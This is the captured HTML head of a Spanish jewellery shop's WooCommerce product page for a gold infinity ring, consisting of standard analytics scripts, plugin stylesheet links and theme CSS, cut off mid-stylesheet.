

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coccochimet.com/46246-1/
body_size: 24859
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151313864-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-151313864-1');
	</script>
	  
	<title>sortija infinito circonitas oro amarillo 18kt &#8211; Joyería Coccochimet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Feed" href="https://coccochimet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Feed de los comentarios" href="https://coccochimet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Comentario sortija infinito circonitas oro amarillo 18kt del feed" href="https://coccochimet.com/feed/?attachment_id=17261" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-38811866-18"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.15';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-YD7KSFR4CH',
															'ga-disable-UA-38811866-18',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-YD7KSFR4CH', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-38811866-18', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='font-awesome-css' href='https://coccochimet.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://coccochimet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coccochimet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://coccochimet.com/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='saswp-style-css' href='https://coccochimet.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://coccochimet.com/wp-content/themes/coccochimetshop/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15610-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-15610.css?ver=1708944397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://coccochimet.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/global.css?ver=1708944398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6710-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-6710.css?ver=1708944398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6707-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-6707.css?ver=1766075485' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://coccochimet.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ywcars-frontend-css' href='https://coccochimet.com/wp-content/plugins/yith-advanced-refund-system-for-woocommerce/assets/css/ywcars-frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywcars-common-css' href='https://coccochimet.com/wp-content/plugins/yith-advanced-refund-system-for-woocommerce/assets/css/ywcars-common.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='https://coccochimet.com/wp-content/themes/coccochimetshop/css/global.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.3' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a10c0c;border-color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a10c0c;border:1px solid #a10c0c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a10c0c;-moz-box-shadow:0 0 1px 3px #a10c0c;box-shadow:0 0 1px 3px #a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 